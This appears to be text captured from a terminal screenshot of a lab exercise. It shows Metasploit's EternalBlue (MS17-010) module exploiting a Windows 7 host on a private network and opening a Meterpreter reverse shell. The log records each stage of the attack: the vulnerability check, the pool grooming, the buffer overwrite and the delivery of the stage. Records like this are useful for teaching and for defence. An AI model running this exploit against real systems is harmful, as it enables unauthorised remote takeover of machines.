 File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.176.138:4444
[*] 192.168.176.133:445 - Executing automatic check (disable AutoCheck to ove
rride)
[*] 192.168.176.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.176.133:445   - Host is likely VULNERABLE to MS17-010! - Windows
7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.176.133:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.176.133:445 - The target is vulnerable.
[*] 192.168.176.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.176.133:445   - Host is likely VULNERABLE to MS17-010! - Windows
7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.176.133:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.176.133:445 - Connecting to target for exploitation.
[+] 192.168.176.133:445 - Connection established for exploitation.
[+] 192.168.176.133:445 - Target OS selected valid for OS indicated by SMB re
ply
[*] 192.168.176.133:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.176.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f
66 65 73  Windows 7 Profes
[*] 192.168.176.133:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53
65 72 76  sional 7601 Serv
[*] 192.168.176.133:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31
          ice Pack 1
[+] 192.168.176.133:445 - Target arch selected valid for arch indicated by DC
E/RPC reply
[*] 192.168.176.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.176.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.176.133:445 - Starting non-paged pool grooming
[+] 192.168.176.133:445 - Sending SMBv2 buffers
[+] 192.168.176.133:445 - Closing SMBv1 connection creating free hole adjacen
t to SMBv2 buffer.
[*] 192.168.176.133:445 - Sending final SMBv2 buffers.
[*] 192.168.176.133:445 - Sending last fragment of exploit packet!
[*] 192.168.176.133:445 - Receiving response from exploit packet
[+] 192.168.176.133:445 - ETERNALBLUE overwrite completed successfully (0xC00
0000D)!
[*] 192.168.176.133:445 - Sending egg to corrupted connection.
[*] 192.168.176.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.176.133
[+] 192.168.176.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.176.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.176.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[*] Meterpreter session 2 opened (192.168.176.138:4444 -> 192.168.176.133:491
74) at 2021-11-11 09:17:39 -0500